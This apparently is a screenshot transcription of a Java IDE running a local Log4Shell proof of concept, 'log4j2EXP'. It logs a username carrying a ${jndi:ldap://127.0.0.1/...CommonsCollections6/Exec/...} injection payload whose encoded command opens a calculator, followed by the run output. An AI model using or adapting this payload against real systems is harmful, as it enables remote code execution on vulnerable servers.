 src
main
java
log4j2EXP
Log4j2Test
LoggingExamp
RealEnv
UserService
resources
log4j2.xml
test
target
6 import java.util.function.LongFunction;
7
8 public class log4j2EXP {
9 public static void main(String[] args) {
10 Logger logger = LogManager.getLogger(LongFunction.class);
11 String username = "${jndi:ldap://127.0.0.1/fiPxmmgIwB/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ==}";
12 // String username = "flow";
logger.info( message: "User {} login in!", username);
14 }
15 }
16
Run log4j2EXP
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[29463]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1007584c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x108e534e0). One of the two will be used. Which one is undefined.
[INFO ] 2025-04-24 10:46:09,315 java.util.function.LongFunction - User ${jndi:ldap://127.0.0
.1/fiPxmmgIwB/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ==} login in!